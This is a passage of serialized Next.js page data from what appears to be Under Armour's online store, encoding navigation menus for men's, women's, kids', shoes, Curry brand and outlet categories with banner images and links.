.push([1,"6a:[\"$\",\"li\",\"featured-sports-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}]\n6b:[\"$\",\"li\",\"featured-sports-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"6c:[\"$\",\"li\",\"men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/\",\"children\":\"Men\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/vanish-collection/mens/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_DTC_NewArrivals_Launch_M_ATT_Bucket_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"UA Vanish\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/vanish-collection/mens/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-family-outfits\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/baseball/\",\"children\":\"Hoodie SZN\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-fall-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/best-sellers/\",\"children\":\"Valentine's Best Sellers\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-technology\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/compression/\",\"children\":\"Compression Shop\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"mens-featured-clothing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-essentials/mens/\",\"children\":\"Everyday Essentials\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-golf-gear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/training/\",\"children\":\"Back to Gym\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-big-and-tall\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/men-featured-big-and-tall/\",\"children\":\"Big \u0026 Tall\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"men-shop-category\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Category\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-jackets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/jackets/\",\"children\":\"Jackets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-vests\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/vests/\",\"children\":\"Vests\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"men-clothing-sweatpants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/joggers/\",\"children\":\"Joggers \u0026 Sweatpants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-sets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/featured/matching-sets/\",\"children\":\"Matching Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/pants/\",\"children\":\"Casual Pants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-pants-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/golf/pants/\",\"children\":\"Golf Pants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-joggers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/joggers/\",\"children\":\"Joggers \u0026 Sweatpants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"men-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/graphic-tees/\",\"children\":\"Graphic T-Shirts\"}],\"$undefined\",\"$undefined\"]}],\"$L72\",\"$L73\",\"$L74\",\"$L75\",\"$L76\"]}]]}],\"$L77\",\"$L78\",\"$L79\"]}]]}],\"$L7a\",\"$L7b\",\"$L7c\"]}]]}]\n"])</script><script>self.__next_f.push([1,"6d:[\"$\",\"li\",\"women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/\",\"children\":\"Women\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/technology/meridian/womens/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Meridian_Evergreen_W_WYF_NewArrivals_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"UA Meridian\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/technology/meridian/womens/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-product\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/best-sellers/\",\"children\":\"Valentine's Day Edit\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-fall-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/training/\",\"children\":\"Back to Gym\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-family-outfits\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodie SZN\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/wide-leg/\",\"children\":\"Wide Leg Pants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-now-trending\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-essentials/womens/\",\"children\":\"Everyday Essentials\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-short-and-tall\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/?prefn1=length\u0026prefv1=Tall|Petite\",\"children\":\"Short \u0026 Tall\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"womens-collection-plus-size\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/plus-size-collection/\",\"children\":\"Plus Size\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"women-shop-category\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Category\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-clothing-jackets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/jackets/\",\"children\":\"Jackets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-vests\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/vests/\",\"children\":\"Vests\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"women-bottoms-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"collections-sets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/featured/matching-sets/\",\"children\":\"Matching Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-clothing-crop-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/crop-tops/\",\"children\":\"Crop Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/graphic-tees/\",\"children\":\"Graphic T-shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-long-sleeves\",{\"children\":[\"$L7d\",\"$undefined\",\"$undefined\"]}],\"$L7e\",\"$L7f\",\"$L80\"]}]]}],\"$L81\",\"$L82\",\"$L83\",\"$L84\",\"$L85\"]}]]}],\"$L86\",\"$L87\",\"$L88\"]}]]}]\n"])</script><script>self.__next_f.push([1,"6e:[\"$\",\"li\",\"kids\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/\",\"children\":\"Kids\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_DTC_Wayfinding_Girl_GHL_1_1_2\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"Hoodie SZN\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-tween-shop\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/featured/tween-shop/\",\"children\":\"Tween Shop\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-back-to-school\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/back-to-school/boys+girls/\",\"children\":\"Back to Gym Class\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-collection-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/hoodies_and_sweatshirts/\",\"children\":\"Hoodie SZN\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/best-sellers/\",\"children\":\"Sweetheart Shop\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys+girls/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/\",\"children\":\"Boys\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-equipment\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/equipment/\",\"children\":\"Equipment\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes \u0026 Mini Coolers\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys-accessories-sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-waterbottles\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/waterbottles/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"boys-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-hoodies\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-one-piece\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/one-piece/\",\"children\":\"One Piece \u0026 Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-clothing-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/pants/\",\"children\":\"Athletic Pants, Sweatpants \u0026 Joggers\"}],\"$undefined\",\"$undefined\"]}],\"$L89\"]}]]}],\"$L8a\",\"$L8b\",\"$L8c\",\"$L8d\"]}]]}],\"$L8e\",\"$L8f\",\"$L90\"]}]]}]\n"])</script><script>self.__next_f.push([1,"6f:[\"$\",\"li\",\"footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/\",\"children\":\"Shoes\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/velociti-collection/shoes/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Velociti_Distance_Evergreen_M_WYF_Franchise_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"Velociti Distance\"}],\"\\r\\n         \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/velociti-collection/shoes/\",\"children\":\"\\r\\n               Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-featured-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-for-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/upcoming/\",\"children\":\"Release Calendar\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-color\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/velociti-collection/shoes/\",\"children\":\"Velociti Running Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-under-100\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes-under-100/\",\"children\":\"Shoes Under $100\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/shoes/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"shoes-shop-by-category\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Category\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-collections-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-cleats\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/cleats/\",\"children\":\"Cleats\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/sportswear/\",\"children\":\"Lifestyle Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-boots\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/boots/\",\"children\":\"Boots\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-wide\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/wide/\",\"children\":\"Wide Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collection-running-and-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/running-and-training/\",\"children\":\"Running \u0026 Training\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"shoes-shop-by-gender\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Gender\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-mens\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/\",\"children\":\"Men's Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-womens\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/\",\"children\":\"Women's Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/\",\"children\":\"Boys' Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/\",\"children\":\"Girls' Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"shoes-shop-by-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/fishing/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-hiking-hunting\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/outdoor/\",\"children\":\"Hiking \u0026 Hunting\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-lacrosse\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/lacrosse/\",\"children\":\"Lacrosse\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],\"$L91\",\"$L92\",\"$L93\",\"$L94\",\"$L95\"]}]]}],\"$L96\"]}]]}]\n"])</script><script>self.__next_f.push([1,"70:[\"$\",\"li\",\"Curry-Brand\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/currybrand/\",\"children\":\"Curry\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"stephcurry-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/mens/\",\"children\":\"Men\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"stephcurry-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/womens/\",\"children\":\"Women\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"stephcurry-kids\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/boys+girls/\",\"children\":\"Kids\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"stephcurry-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"71:[\"$\",\"li\",\"outlet\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/\",\"children\":\"Outlet\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/outlet/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS23_YTH_PlayupShort_Q1_Site_1_1_3\",\"alt\":\"Image for banner of 